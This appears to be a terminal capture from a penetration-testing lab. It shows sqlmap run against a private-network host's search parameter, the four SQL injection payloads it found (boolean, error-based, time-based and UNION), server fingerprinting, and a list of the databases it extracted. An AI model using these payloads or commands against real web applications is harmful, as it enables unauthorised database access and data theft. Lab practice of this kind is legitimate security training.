 Fetched data successfully
┌──(yashash㉿kali)-[~]
└─$ sqlmap -u "http://10.0.2.9/kzMb5nVYJw/420search.php?usrtosearch=hiiii" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
esponsible for any misuse or damage caused by this program
[*] starting @ 18:46:05 /2026-03-13/
[18:46:05] [INFO] resuming back-end DBMS 'mysql'
[18:46:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usrtosearch=hiiii" OR NOT 1822=1822#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: usrtosearch=hiiii" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a787171,(SELECT (ELT(3475=3475,1))),0x716a626b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- p
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usrtosearch=hiiii" AND (SELECT 4872 FROM (SELECT(SLEEP(5)))JgOc)-- aQMQ
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: usrtosearch=hiiii" UNION ALL SELECT NULL,CONCAT(0x716a787171,0x4b427456716a61794b446c6d4d62704d6f574e634d614f524a706a5a635341626b6168624d637462,0x716a626b71),NULL#
---
[18:46:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[18:46:05] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth